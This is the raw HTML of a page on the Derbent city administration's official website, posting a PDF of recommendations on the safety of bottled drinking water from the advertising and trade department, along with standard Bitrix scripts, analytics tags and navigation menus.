

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/
body_size: 14702
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Рекомендации по обеспечению безопасности питьевой воды в розлив</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769243597','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e7b1a760f8660c7899c3ed3079abfdbb'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" title="Управление экономики и инвестиций">Управление экономики и инвестиций</a></li><li><span>Отдел рекламы и торговли</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Рекомендации по обеспечению безопасности питьевой воды в розлив</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                11 ноября 2022            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p></p>
                    </div>
        

        

                <div class="activity-documents">
            <div class="activity-documents-block-header">
                <h2>Документы<span>1</span></h2>
            </div>
            <div class="activity-documents-block">
                                                        <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/5fe/5fec4639114be2223ba7d99f25e7586f.pdf">Рекомендации по обеспечению безопасности питьевой воды в розлив.pdf</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">PDF - 6.31 МБ</span>
                                </div>
                            </div>
                        </div>
                            </div>
        </div>
        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/&t=Рекомендации по обеспечению безопасности питьевой воды в розлив" onclick="return fbs_click('http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/', 'Рекомендации по обеспечению безопасности питьевой воды в розлив');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Рекомендации по обеспечению безопасности питьевой воды в розлив'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/+Рекомендации по обеспечению безопасности питьевой воды в розлив" onclick="return twitter_click_1('http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/', 'Рекомендации по обеспечению безопасности питьевой воды в розлив');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/" onclick="return vk_click('http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/&subject=Рекомендации по обеспечению безопасности питьевой воды в розлив" onclick="return lj_click('http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/', 'Рекомендации по обеспечению безопасности питьевой воды в розлив');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/" onclick="return mailru_click('http://e.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/"  class="item-selected">Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  class="item-selected">Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
